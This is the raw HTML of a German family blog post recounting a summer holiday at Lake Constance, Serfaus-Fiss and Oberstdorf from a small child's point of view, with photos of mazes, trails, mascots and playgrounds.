Kinderaugen sehen&#8220;.<span id="more-26668"></span></span></p><p><span style="font-size: 14pt; font-family: arial, helvetica, sans-serif;"> </span></p><p style="text-align: center;"><span style="font-size: 14pt; font-family: arial, helvetica, sans-serif;"><noscript><img decoding="async" class="alignnone size-full wp-image-24128" src="https://jubeki.de/wp-content/uploads/2015/09/kinderaugen.png" alt="kinderaugen" width="400" height="95" srcset="https://jubeki.de/wp-content/uploads/2015/09/kinderaugen.png 400w, https://jubeki.de/wp-content/uploads/2015/09/kinderaugen-300x71.png 300w, https://jubeki.de/wp-content/uploads/2015/09/kinderaugen-50x12.png 50w" sizes="(max-width: 400px) 100vw, 400px" /></noscript><img decoding="async" class="lazyload alignnone size-full wp-image-24128" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20400%2095%22%3E%3C/svg%3E' data-src="https://jubeki.de/wp-content/uploads/2015/09/kinderaugen.png" alt="kinderaugen" width="400" height="95" data-srcset="https://jubeki.de/wp-content/uploads/2015/09/kinderaugen.png 400w, https://jubeki.de/wp-content/uploads/2015/09/kinderaugen-300x71.png 300w, https://jubeki.de/wp-content/uploads/2015/09/kinderaugen-50x12.png 50w" data-sizes="(max-width: 400px) 100vw, 400px" /></span></p><p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">Die erste Station unseres Urlaubs führte uns an den Bodensee. Mit Kinderaugen betrachtet ist das große Wasser total faszinierend und an einem warmen Tag so richtig toll. </span></p><p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;"><img fetchpriority="high" decoding="async" class="alignnone size-large wp-image-26791" src="https://jubeki.de/wp-content/uploads/2016/07/IMAG1398-1024x576.jpg" alt="Bodensee" width="526" height="296" srcset="https://jubeki.de/wp-content/uploads/2016/07/IMAG1398.jpg 1024w, https://jubeki.de/wp-content/uploads/2016/07/IMAG1398-300x169.jpg 300w" sizes="(max-width: 526px) 100vw, 526px" /></span></p><p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">Am nächsten Tag ging es weiter nach Serfaus. Aus Kinderaugen das Paradies schlechthin. Auf jedem Berg gab es neue Dinge zu entdecken. Mit Kinderaugen betrachtet geht ein Wasserlabyrinth übrigens ganz einfach, wenn man keine Angst hat nass zu werden 😉</span></p><p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;"><noscript><img decoding="async" class="alignnone wp-image-26792 size-full" src="https://jubeki.de/wp-content/uploads/2016/07/IMAG1455-e1468936878719.jpg" alt="Wasserlabyrinth" width="573" height="427" /></noscript><img decoding="async" class="lazyload alignnone wp-image-26792 size-full" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20573%20427%22%3E%3C/svg%3E' data-src="https://jubeki.de/wp-content/uploads/2016/07/IMAG1455-e1468936878719.jpg" alt="Wasserlabyrinth" width="573" height="427" /></span></p><p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">Bei schlechterem Wetter ist ein Spiegellabyrinth eine tolle Alternative. Die Kinderaugen finden es toll, dass man sich hier groß und klein, breit und schmal machen kann und zum Schluss noch mit dem Murmli, dem Serfauser Maskottchen, tanzen kann.</span></p><p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;"><noscript><img decoding="async" class="alignnone size-large wp-image-26793" src="https://jubeki.de/wp-content/uploads/2016/07/IMAG1503-1-1024x576.jpg" alt="Spiegellabyrinth" width="526" height="296" srcset="https://jubeki.de/wp-content/uploads/2016/07/IMAG1503-1.jpg 1024w, https://jubeki.de/wp-content/uploads/2016/07/IMAG1503-1-300x169.jpg 300w" sizes="(max-width: 526px) 100vw, 526px" /></noscript><img decoding="async" class="lazyload alignnone size-large wp-image-26793" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20526%20296%22%3E%3C/svg%3E' data-src="https://jubeki.de/wp-content/uploads/2016/07/IMAG1503-1-1024x576.jpg" alt="Spiegellabyrinth" width="526" height="296" data-srcset="https://jubeki.de/wp-content/uploads/2016/07/IMAG1503-1.jpg 1024w, https://jubeki.de/wp-content/uploads/2016/07/IMAG1503-1-300x169.jpg 300w" data-sizes="(max-width: 526px) 100vw, 526px" /></span></p><p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">Seilbahn fahren ist aus Kindersicht auch was ganz tolles. Das könnte man den ganzen Tag machen.</span></p><p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;"><noscript><img decoding="async" class="alignnone size-large wp-image-26794" src="https://jubeki.de/wp-content/uploads/2016/07/IMAG1723-1-1024x576.jpg" alt="Seilbahn" width="526" height="296" srcset="https://jubeki.de/wp-content/uploads/2016/07/IMAG1723-1.jpg 1024w, https://jubeki.de/wp-content/uploads/2016/07/IMAG1723-1-300x169.jpg 300w" sizes="(max-width: 526px) 100vw, 526px" /></noscript><img decoding="async" class="lazyload alignnone size-large wp-image-26794" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20526%20296%22%3E%3C/svg%3E' data-src="https://jubeki.de/wp-content/uploads/2016/07/IMAG1723-1-1024x576.jpg" alt="Seilbahn" width="526" height="296" data-srcset="https://jubeki.de/wp-content/uploads/2016/07/IMAG1723-1.jpg 1024w, https://jubeki.de/wp-content/uploads/2016/07/IMAG1723-1-300x169.jpg 300w" data-sizes="(max-width: 526px) 100vw, 526px" /></span></p><p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">Cool, dass es auf den Bergen so viele tolle Wanderwege für Kinder gibt. Auf dem Hexenweg waren die Kinderaugen besonders beschäftigt. Hier gab es auf und an den Bäumen so viele tolle Sachen zu entdecken.</span></p><p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;"><noscript><img decoding="async" class="alignnone size-large wp-image-26795" src="https://jubeki.de/wp-content/uploads/2016/07/IMAG1748-1024x576.jpg" alt="Hexenweg" width="526" height="296" srcset="https://jubeki.de/wp-content/uploads/2016/07/IMAG1748.jpg 1024w, https://jubeki.de/wp-content/uploads/2016/07/IMAG1748-300x169.jpg 300w" sizes="(max-width: 526px) 100vw, 526px" /></noscript><img decoding="async" class="lazyload alignnone size-large wp-image-26795" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20526%20296%22%3E%3C/svg%3E' data-src="https://jubeki.de/wp-content/uploads/2016/07/IMAG1748-1024x576.jpg" alt="Hexenweg" width="526" height="296" data-srcset="https://jubeki.de/wp-content/uploads/2016/07/IMAG1748.jpg 1024w, https://jubeki.de/wp-content/uploads/2016/07/IMAG1748-300x169.jpg 300w" data-sizes="(max-width: 526px) 100vw, 526px" /></span></p><p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">Und dazwischen kam immer mal wieder ein Spielplatz, den die Kinderaugen schon aus weiter Entfernung entdeckten.</span></p><p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;"><noscript><img decoding="async" class="alignnone size-large wp-image-26796" src="https://jubeki.de/wp-content/uploads/2016/07/IMAG1776-1024x576.jpg" alt="Hexenweg" width="526" height="296" srcset="https://jubeki.de/wp-content/uploads/2016/07/IMAG1776.jpg 1024w, https://jubeki.de/wp-content/uploads/2016/07/IMAG1776-300x169.jpg 300w" sizes="(max-width: 526px) 100vw, 526px" /></noscript><img decoding="async" class="lazyload alignnone size-large wp-image-26796" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20526%20296%22%3E%3C/svg%3E' data-src="https://jubeki.de/wp-content/uploads/2016/07/IMAG1776-1024x576.jpg" alt="Hexenweg" width="526" height="296" data-srcset="https://jubeki.de/wp-content/uploads/2016/07/IMAG1776.jpg 1024w, https://jubeki.de/wp-content/uploads/2016/07/IMAG1776-300x169.jpg 300w" data-sizes="(max-width: 526px) 100vw, 526px" /></span></p><p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">Am Ziel angekommen wollte die Hexe die Kinderaugen verwirren und hat ihr Haus einfach auf dem Kopf gestellt&#8230;. und das im wahrsten Sinne des Wortes. Da gab es ganz große Kinderaugen 🙂</span></p><p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;"><noscript><img decoding="async" class="alignnone size-large wp-image-26797" src="https://jubeki.de/wp-content/uploads/2016/07/IMAG1823-1024x576.jpg" alt="Hexenweg" width="526" height="296" srcset="https://jubeki.de/wp-content/uploads/2016/07/IMAG1823.jpg 1024w, https://jubeki.de/wp-content/uploads/2016/07/IMAG1823-300x169.jpg 300w" sizes="(max-width: 526px) 100vw, 526px" /></noscript><img decoding="async" class="lazyload alignnone size-large wp-image-26797" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20526%20296%22%3E%3C/svg%3E' data-src="https://jubeki.de/wp-content/uploads/2016/07/IMAG1823-1024x576.jpg" alt="Hexenweg" width="526" height="296" data-srcset="https://jubeki.de/wp-content/uploads/2016/07/IMAG1823.jpg 1024w, https://jubeki.de/wp-content/uploads/2016/07/IMAG1823-300x169.jpg 300w" data-sizes="(max-width: 526px) 100vw, 526px" /></span></p><p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">Auf einem anderen Berg im Nachbarort trafen die Kinderaugen auf Berta, das Maskottchen von Fiss. Mit Kinderaugen war Berta so richtig Kuhhhhl &#8211; ähhh cool 🙂</span></p><p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;"><noscript><img decoding="async" class="alignnone size-large wp-image-26798" src="https://jubeki.de/wp-content/uploads/2016/07/IMAG1859-1024x576.jpg" alt="Berta" width="526" height="296" srcset="https://jubeki.de/wp-content/uploads/2016/07/IMAG1859.jpg 1024w, https://jubeki.de/wp-content/uploads/2016/07/IMAG1859-300x169.jpg 300w" sizes="(max-width: 526px) 100vw, 526px" /></noscript><img decoding="async" class="lazyload alignnone size-large wp-image-26798" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20526%20296%22%3E%3C/svg%3E' data-src="https://jubeki.de/wp-content/uploads/2016/07/IMAG1859-1024x576.jpg" alt="Berta" width="526" height="296" data-srcset="https://jubeki.de/wp-content/uploads/2016/07/IMAG1859.jpg 1024w, https://jubeki.de/wp-content/uploads/2016/07/IMAG1859-300x169.jpg 300w" data-sizes="(max-width: 526px) 100vw, 526px" /></span></p><p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">Übrigens könnte es aus Sicht der Kinderaugen in jedem Restaurant so einen tollen Spielpark wie in Lazid auf 2351 m geben 😉</span></p><p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;"><noscript><img decoding="async" class="alignnone size-large wp-image-26799" src="https://jubeki.de/wp-content/uploads/2016/07/IMAG2032-1024x576.jpg" alt="Lazid" width="526" height="296" srcset="https://jubeki.de/wp-content/uploads/2016/07/IMAG2032.jpg 1024w, https://jubeki.de/wp-content/uploads/2016/07/IMAG2032-300x169.jpg 300w" sizes="(max-width: 526px) 100vw, 526px" /></noscript><img decoding="async" class="lazyload alignnone size-large wp-image-26799" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20526%20296%22%3E%3C/svg%3E' data-src="https://jubeki.de/wp-content/uploads/2016/07/IMAG2032-1024x576.jpg" alt="Lazid" width="526" height="296" data-srcset="https://jubeki.de/wp-content/uploads/2016/07/IMAG2032.jpg 1024w, https://jubeki.de/wp-content/uploads/2016/07/IMAG2032-300x169.jpg 300w" data-sizes="(max-width: 526px) 100vw, 526px" /></span></p><p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">Einen Tag später hat es hier geschneit und das fanden die Kinderaugen mitten im Sommer natürlich auch klasse 🙂</span></p><p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;"><noscript><img decoding="async" class="alignnone size-large wp-image-26801" src="https://jubeki.de/wp-content/uploads/2016/07/IMAG2083-1024x576.jpg" alt="Lazid" width="526" height="296" srcset="https://jubeki.de/wp-content/uploads/2016/07/IMAG2083.jpg 1024w, https://jubeki.de/wp-content/uploads/2016/07/IMAG2083-300x169.jpg 300w" sizes="(max-width: 526px) 100vw, 526px" /></noscript><img decoding="async" class="lazyload alignnone size-large wp-image-26801" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20526%20296%22%3E%3C/svg%3E' data-src="https://jubeki.de/wp-content/uploads/2016/07/IMAG2083-1024x576.jpg" alt="Lazid" width="526" height="296" data-srcset="https://jubeki.de/wp-content/uploads/2016/07/IMAG2083.jpg 1024w, https://jubeki.de/wp-content/uploads/2016/07/IMAG2083-300x169.jpg 300w" data-sizes="(max-width: 526px) 100vw, 526px" /></span></p><p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">Auch Murmli stellte sich den großen Kinderaugen persönlich vor.</span></p><p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;"><noscript><img decoding="async" class="alignnone wp-image-26800 size-full" src="https://jubeki.de/wp-content/uploads/2016/07/IMAG2073-e1468937878237.jpg" alt="Murmli" width="295" height="524" /></noscript><img decoding="async" class="lazyload alignnone wp-image-26800 size-full" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20295%20524%22%3E%3C/svg%3E' data-src="https://jubeki.de/wp-content/uploads/2016/07/IMAG2073-e1468937878237.jpg" alt="Murmli" width="295" height="524" /></span></p><p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">Der schönste Wanderweg aus Sicht der Kinderaugen war übrigens der Murmlitrail, weil wir dort mit der Eule Fiona reden konnten. </span></p><p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;"><noscript><img decoding="async" class="alignnone size-large wp-image-26802" src="https://jubeki.de/wp-content/uploads/2016/07/IMAG2130-1024x576.jpg" alt="Murmlitrail" width="526" height="296" srcset="https://jubeki.de/wp-content/uploads/2016/07/IMAG2130.jpg 1024w, https://jubeki.de/wp-content/uploads/2016/07/IMAG2130-300x169.jpg 300w" sizes="(max-width: 526px) 100vw, 526px" /></noscript><img decoding="async" class="lazyload alignnone size-large wp-image-26802" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20526%20296%22%3E%3C/svg%3E' data-src="https://jubeki.de/wp-content/uploads/2016/07/IMAG2130-1024x576.jpg" alt="Murmlitrail" width="526" height="296" data-srcset="https://jubeki.de/wp-content/uploads/2016/07/IMAG2130.jpg 1024w, https://jubeki.de/wp-content/uploads/2016/07/IMAG2130-300x169.jpg 300w" data-sizes="(max-width: 526px) 100vw, 526px" /></span></p><p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">Für den Serfauser Sauser war Lina zwar noch zu klein, aber aus Sicht der Kinderaugen sind die Beine länger bis wir wieder kommen 😉</span></p><p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;"><noscript><img decoding="async" class="alignnone wp-image-26803 size-full" src="https://jubeki.de/wp-content/uploads/2016/07/IMAG2157-e1468938099607.jpg" alt="Serfauser Sauser" width="295" height="524" /></noscript><img decoding="async" class="lazyload alignnone wp-image-26803 size-full" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20295%20524%22%3E%3C/svg%3E' data-src="https://jubeki.de/wp-content/uploads/2016/07/IMAG2157-e1468938099607.jpg" alt="Serfauser Sauser" width="295" height="524" /></span></p><p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">Auf jeden Fall gepasst haben die Beine schon auf den Traktor auf Bertas Berg. Mit Kinderaugen gesehen lernt man Autofahren total schnell 😉</span></p><p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;"><noscript><img decoding="async" class="alignnone size-large wp-image-26806" src="https://jubeki.de/wp-content/uploads/2016/07/IMAG2320-1024x576.jpg" alt="Traktor" width="526" height="296" srcset="https://jubeki.de/wp-content/uploads/2016/07/IMAG2320.jpg 1024w, https://jubeki.de/wp-content/uploads/2016/07/IMAG2320-300x169.jpg 300w" sizes="(max-width: 526px) 100vw, 526px" /></noscript><img decoding="async" class="lazyload alignnone size-large wp-image-26806" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20526%20296%22%3E%3C/svg%3E' data-src="https://jubeki.de/wp-content/uploads/2016/07/IMAG2320-1024x576.jpg" alt="Traktor" width="526" height="296" data-srcset="https://jubeki.de/wp-content/uploads/2016/07/IMAG2320.jpg 1024w, https://jubeki.de/wp-content/uploads/2016/07/IMAG2320-300x169.jpg 300w" data-sizes="(max-width: 526px) 100vw, 526px" /></span></p><p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">Mutige Kinderaugen trauen sich auch in eine Bärenhöhle. Aber die Kinderaugen tasteten sich ganz langsam heran&#8230;</span></p><p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;"><noscript><img decoding="async" class="alignnone size-large wp-image-26804" src="https://jubeki.de/wp-content/uploads/2016/07/IMAG2214-1024x576.jpg" alt="Bärenhöhle" width="526" height="296" srcset="https://jubeki.de/wp-content/uploads/2016/07/IMAG2214.jpg 1024w, https://jubeki.de/wp-content/uploads/2016/07/IMAG2214-300x169.jpg 300w" sizes="(max-width: 526px) 100vw, 526px" /></noscript><img decoding="async" class="lazyload alignnone size-large wp-image-26804" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20526%20296%22%3E%3C/svg%3E' data-src="https://jubeki.de/wp-content/uploads/2016/07/IMAG2214-1024x576.jpg" alt="Bärenhöhle" width="526" height="296" data-srcset="https://jubeki.de/wp-content/uploads/2016/07/IMAG2214.jpg 1024w, https://jubeki.de/wp-content/uploads/2016/07/IMAG2214-300x169.jpg 300w" data-sizes="(max-width: 526px) 100vw, 526px" /></span></p><p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">&#8230;danach ist es praktisch wenn man unter einer Blume entspannen kann. Mit Kinderaugen betrachtet (und nicht nur aus deren Sicht) würde sich so eine Blume auch toll in unserem Garten machen.</span></p><p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;"><noscript><img decoding="async" class="alignnone size-large wp-image-26805" src="https://jubeki.de/wp-content/uploads/2016/07/IMAG2242-1024x576.jpg" alt="Blumensitz" width="526" height="296" srcset="https://jubeki.de/wp-content/uploads/2016/07/IMAG2242.jpg 1024w, https://jubeki.de/wp-content/uploads/2016/07/IMAG2242-300x169.jpg 300w" sizes="(max-width: 526px) 100vw, 526px" /></noscript><img decoding="async" class="lazyload alignnone size-large wp-image-26805" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20526%20296%22%3E%3C/svg%3E' data-src="https://jubeki.de/wp-content/uploads/2016/07/IMAG2242-1024x576.jpg" alt="Blumensitz" width="526" height="296" data-srcset="https://jubeki.de/wp-content/uploads/2016/07/IMAG2242.jpg 1024w, https://jubeki.de/wp-content/uploads/2016/07/IMAG2242-300x169.jpg 300w" data-sizes="(max-width: 526px) 100vw, 526px" /></span></p><p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">Bevor wir Serfaus Tschüß sagen müssen, müssen wir noch festhalten, dass die Kinderaugen, diese &#8222;Zipfelmützenlaternen&#8220; nicht schön finden.</span></p><p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;"><noscript><img decoding="async" class="alignnone size-large wp-image-26808" src="https://jubeki.de/wp-content/uploads/2016/07/IMAG2362-1024x576.jpg" alt="Serfaus" width="526" height="296" srcset="https://jubeki.de/wp-content/uploads/2016/07/IMAG2362.jpg 1024w, https://jubeki.de/wp-content/uploads/2016/07/IMAG2362-300x169.jpg 300w" sizes="(max-width: 526px) 100vw, 526px" /></noscript><img decoding="async" class="lazyload alignnone size-large wp-image-26808" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20526%20296%22%3E%3C/svg%3E' data-src="https://jubeki.de/wp-content/uploads/2016/07/IMAG2362-1024x576.jpg" alt="Serfaus" width="526" height="296" data-srcset="https://jubeki.de/wp-content/uploads/2016/07/IMAG2362.jpg 1024w, https://jubeki.de/wp-content/uploads/2016/07/IMAG2362-300x169.jpg 300w" data-sizes="(max-width: 526px) 100vw, 526px" /></span></p><p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">Die Kinderaugen verabschiedeten sich persönlich von Murmeli. Wir kommen sicher wieder.</span></p><p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;"><noscript><img decoding="async" class="alignnone wp-image-26807 size-full" src="https://jubeki.de/wp-content/uploads/2016/07/IMAG2355-e1468938617879.jpg" alt="Murmli" width="295" height="524" /></noscript><img decoding="async" class="lazyload alignnone wp-image-26807 size-full" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20295%20524%22%3E%3C/svg%3E' data-src="https://jubeki.de/wp-content/uploads/2016/07/IMAG2355-e1468938617879.jpg" alt="Murmli" width="295" height="524" /></span></p><p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">Auf dem Heimweg gab es noch einen spontanen Zwischenstopp in Oberstdorf mit leckerem Eis und dem Wissen &#8222;nach dem Urlaub, ist vor dem Urlaub&#8220;. Die Kinderaugen finden beim Eis übrigens, Drache schmeckt besonders gut.</span></p><p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;"><noscript><img decoding="async" class="alignnone wp-image-26809 size-full" src="https://jubeki.de/wp-content/uploads/2016/07/IMAG2408-e1468938776873.jpg" alt="Eis" width="295" height="524" /></noscript><img decoding="async" class="lazyload alignnone wp-image-26809 size-full" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20295%20524%22%3E%3C/svg%3E' data-src="https://jubeki.de/wp-content/uploads/2016/07/IMAG2408-e1468938776873.jpg" alt="Eis" width="295" height="524" /></span></p><p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">Auf der Heimreise saß die wichtigste Tasche aus Kinderaugen-Sicht, direkt neben ihr.</span></p><p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;"><noscript><img decoding="async" class="alignnone size-large wp-image-26810" src="https://jubeki.de/wp-content/uploads/2016/07/IMAG2417-1024x576.jpg" alt="Heimreise" width="526" height="296" srcset="https://jubeki.de/wp-content/uploads/2016/07/IMAG2417.jpg 1024w, https://jubeki.de/wp-content/uploads/2016/07/IMAG2417-300x169.jpg 300w" sizes="(max-width: 526px) 100vw, 526px" /></noscript><img decoding="async" class="lazyload alignnone size-large wp-image-26810" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20526%20296%22%3E%3C/svg%3E' data-src="https://jubeki.de/wp-content/uploads/2016/07/IMAG2417-1024x576.jpg" alt="Heimreise" width="526" height="296" data-srcset="https://jubeki.de/wp-content/uploads/2016/07/IMAG2417.jpg 1024w, https://jubeki.de/wp-content/uploads/2016/07/IMAG2417-300x169.jpg 300w" data-sizes="(max-width: 526px) 100vw, 526px" /></span></p><p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">Das wichtigste Reiseutensil mit Kinderaugen gesehen, übrigens auch.</span></p><p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;"><noscript><img decoding="async" class="alignnone wp-image-26811 size-full" src="https://jubeki.de/wp-content/uploads/2016/07/IMAG2419-e1468938944822.jpg" alt="Heimreise" width="295" height="524" /></noscript><img decoding="async" class="lazyload alignnone wp-image-26811 size-full" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20295%20524%22%3E%3C/svg%3E' data-src="https://jubeki.de/wp-content/uploads/2016/07/IMAG2419-e1468938944822.jpg" alt="Heimreise" width="295" height="524" /></span></p><p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">Zuhause gab es leckeren Kuchen, mit Kinderaugen gebacken. </span></p><p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;"><noscript><img decoding="async" class="alignnone size-large wp-image-26812" src="https://jubeki.de/wp-content/uploads/2016/07/IMAG2420-1024x576.jpg" alt="Kuchen" width="526" height="296" srcset="https://jubeki.de/wp-content/uploads/2016/07/IMAG2420.jpg 1024w, https://jubeki.de/wp-content/uploads/2016/07/IMAG2420-300x169.jpg 300w" sizes="(max-width: 526px) 100vw, 526px" /></noscript><img decoding="async" class="lazyload alignnone size-large wp-image-26812" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20526%20296%22%3E%3C/svg%3E' data-src="https://jubeki.de/wp-content/uploads/2016/07/IMAG2420-1024x576.jpg" alt="Kuchen" width="526" height="296" data-srcset="https://jubeki.de/wp-content/uploads/2016/07/IMAG2420.jpg 1024w, https://jubeki.de/wp-content/uploads/2016/07/IMAG2420-300x169.jpg 300w" data-sizes="(max-width: 526px) 100vw, 526px" /></span></p><p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">Ach, und hoffentlich wollen die Schafe nicht Rutschen, meinen die Kinderaugen 😉</span></p><p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;"><noscript><img decoding="async" class="alignnone size-large wp-image-26813" src="https://jubeki.de/wp-content/uploads/2016/07/IMAG2423-1024x576.jpg" alt="Rutsche" width="526" height="296" srcset="https://jubeki.de/wp-content/uploads/2016/07/IMAG2423.jpg 1024w, https://jubeki.de/wp-content/uploads/2016/07/IMAG2423-300x169.jpg 300w" sizes="(max-width: 526px) 100vw, 526px" /></noscript><img decoding="async" class="lazyload alignnone size-large wp-image-26813" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20526%20296%22%3E%3C/svg%3E' data-src="https://jubeki.de/wp-content/uploads/2016/07/IMAG2423-1024x576.jpg" alt="Rutsche" width="526" height="296" data-srcset="https://jubeki.de/wp-content/uploads/2016/07/IMAG2423.jpg 1024w, https://jubeki.de/wp-content/uploads/2016/07/IMAG2423-300x169.jpg 300w" data-sizes="(max-width: 526px) 100vw, 526px" /></span></p><p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">&#8230;nein, während des Fotos haben sie mich angezischt und sind weg gelaufen&#8230;.</span></p><p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">Das war unsere Reise, die leider schon wieder vorbei ist. Es war sooooo schön. Ich wünsche Euch allen auch eine tolle Urlaubszeit und eine wunderbare Restwoche.</span></p><div class="crp_related     crp-text-only"><h3>Das könnte Dich auch interessieren</h3><ul><li><a href="https://jubeki.de/neue-blogparade-erlebniswege-fuer-familien/"     class="crp_link post-24199"><span class="crp_title">Neue Blogparade "Erlebniswege für Familien"</span></a></li><li><a href="https://jubeki.de/die-gartenzeit-ist-wieder-da/"     class="crp_link post-35520"><span class="crp_title">Die Gartenzeit ist wieder da. </span></a></li><li><a href="https://jubeki.de/die-schwimmbadsaison-ist-eroeffnet/"     class="crp_link post-35518"><span class="crp_title">Die Schwimmbadsaison ist eröffnet.</span></a></li><li><a href="https://jubeki.de/geschenkideen-fuer-papas/"     class="crp_link post-35434"><span class="crp_title">Geschenkideen für Papas.</span></a></li><li><a href="https://jubeki.de/hammer-naegel-und-jede-menge-spass-werken-mit-kindern/"     class="crp_link post-35776"><span class="crp_title">Hammer, Nägel und jede Menge Spaß: Werken mit Kindern</span></a></li></ul><div class="crp_clear"></div></div></div><div class="tags-links"> <span><a href="https://jubeki.de/tag/mit-kinderaugen/">mit Kinderaugen</a></span></div></article><nav class="navigation post-navigation" aria-label="Beiträge"><h2 class="screen-reader-text">Beitragsnavigation</h2><div class="nav-links"><div class="nav-previous"><a href="https://jubeki.de/butterkekskuchen/" rel="prev">Butterkekskuchen &#8211; schnell, lecker und schön anzusehen</a></div><div class="nav-next"><a href="https://jubeki.de/wochenende-wiesenmarkt/" rel="next">Wochenende in Bildern &#8211; 23./24. Juli 2016 &#8211; Wiesenmarkt und co.</a></div></div></nav></main></div><aside id="secondary" class="widget-area" role="complementary"><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">"Alle großen Leute waren einmal Kinder, aber nur wenige erinnern sich daran."</span> <br> <br> <span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">Zitat aus <br> "Der kleine Prinz"</span></div></aside><aside id="text-21" class="widget widget_text"><h2 class="widget-title">Folge unseren Seiten:</h2><div class="textwidget"><p></span><a target="_blank" 